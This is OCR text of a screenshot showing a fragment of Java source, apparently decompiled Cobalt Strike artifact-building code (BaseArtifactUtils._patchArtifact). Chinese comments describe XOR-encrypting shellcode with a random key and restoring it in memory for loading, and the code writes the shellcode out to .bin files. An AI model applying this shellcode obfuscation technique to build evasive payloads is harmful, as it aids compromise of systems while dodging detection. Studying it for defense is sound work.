 GenericHTTPStager.java × Stagers.java × ScListener.java × WindowsExecutableDialog.java × BaseArtifactUtils.java ×
73 }
74
75 @ public byte[] _patchArtifact(byte[] var1, String var2) {
76 try {
77 String var3 = var2.startsWith("artifact32") ? "x86" : "x64";
78 InputStream var4 = CommonUtils.resource( var0: "resources/" + var2);
79 System.out.println("读取: "+var2);
80
81
shellcode亦或加密
82 byte[] var5 = CommonUtils.readAll(var4); //artifact64big.exe
83 CommonUtils.writeByte(var5, filename: var2+".bin");
84 var4.close();
85 byte[] var6 = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand(
86 byte[] var7 = new byte[var1.length];
87
88 CommonUtils.writeByte(var1, filename: "Patch加载器直接加载"+var3+"shellcode.bin");//直接使用loader加载
89
90 for(int var8 = 0; var8 < var1.length; ++var8) {
91 // System.out.println("亦或的数字是: " +var6[var8 % 4]);
92 var7[var8] = (byte)(var1[var8] ^ var6[var8 % 4]); //亦或加密后到内存还原解密加载shellcode
93 }
94 CommonUtils.writeByte(var7, filename: "Patchartifact"+var3+"shellcode亦或后.bin");
95
96 byte[] yihuohuanyuan = new byte[var7.length];